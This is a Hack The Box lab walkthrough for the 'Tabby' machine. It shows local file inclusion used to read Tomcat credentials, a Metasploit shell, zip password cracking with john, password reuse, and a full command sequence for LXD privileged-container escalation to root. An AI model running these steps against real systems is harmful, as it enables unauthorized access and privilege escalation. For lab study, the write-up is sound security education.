htb tabby writeup
Machine Info
- Name: Tabby
- Description: Tabby is a easy difficulty Linux machine. Enumeration of the website reveals a second website that is hosted on the same server under a different vhost. This website is vulnerable to Local File Inclusion. Knowledge of the OS version is used to identify the
tomcat-users.xmlfile location. This file yields credentials for a Tomcat user that is authorized to use the/manager/textinterface. This is leveraged to deploy of a war file and upload a webshell, which in turn is used to get a reverse shell. Enumeration of the filesystem reveals a password protected zip file, which can be downloaded and cracked locally. The cracked password can be used to login to the remote machine as a low privileged user. However this user is a member of the LXD group, which allows privilege escalation by creating a privileged container, into which the host's filesystem is mounted. Eventually, access to the remote machine is gained asrootusing SSH. - Difficulty: Easy
Initial Access
Nmap:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)
| 256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)
|_ 256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Mega Hosting
|_http-favicon: Unknown favicon MD5: 338ABBB5EA8D80B9869555ECA253D49D
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
8080/tcp open http Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I start by checking out the 80 and 8080 ports since ssh is practically useless with creds or keys.
I check port 80 first and see that its some megahosting website. It even has a vhost megahosting.htb domain that I needed to add to my /etc/hosts
From there I see there is a news.php file that has the file parameter that has an LFI.
I stop there and check out port 8080 and see its a tomcat instance. I need to login to access the administrator panel. I’ll try to read the config file from the LFI:

After some trial and error and alot of research I landed on this file:
/usr/share/tomcat9/etc/tomcat-users.xml

Now I am able to login to the manager console, I’ll use metasploit to get a shell now
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
tomcat
Privilege Escalation
I find a zip file back up in the var/www/html/files directory. There I download it and realize its password protected. I then pass it to john and crack it:
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 8716 fil 2024-02-03 18:49:45 -0500 16162020_backup.zip
040776/rwxrwxrw- 4096 dir 2024-02-03 18:48:37 -0500 hsperfdata_tomcat
040776/rwxrwxrw- 4096 dir 2024-02-03 18:49:57 -0500 var
HTB john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it (16162020_backup.zip)
1g 0:00:00:00 DONE (2024-02-03 18:50) 1.408g/s 14607Kp/s 14607Kc/s 14607KC/s adornadis..adamsapple:)1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
While the zip didn’t have anything, I was able to su into ash with the password:
tomcat@tabby:/tmp$ su ash
su ash
Password: admin@it
I see that I have the lxd group
ash@tabby:~$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
On my host:
# build a simple alpine image
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686
On Victim host
lxc image import ./alpine*.tar.gz --alias myimage # It's important doing this from YOUR HOME directory on the victim machine, or it might fail.
# before running the image, start and configure the lxd storage pool as default
lxd init
# run the image
lxc init myimage mycontainer -c security.privileged=true
# mount the /root into the image
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
# interact with the container
lxc start mycontainer
lxc exec mycontainer /bin/sh
ash@tabby:~$ /snap/bin/lxc exec mycontainer /bin/sh
/snap/bin/lxc exec mycontainer /bin/sh
~ # ^[[53;5Rwhoami
whoami
root
best, gerbsec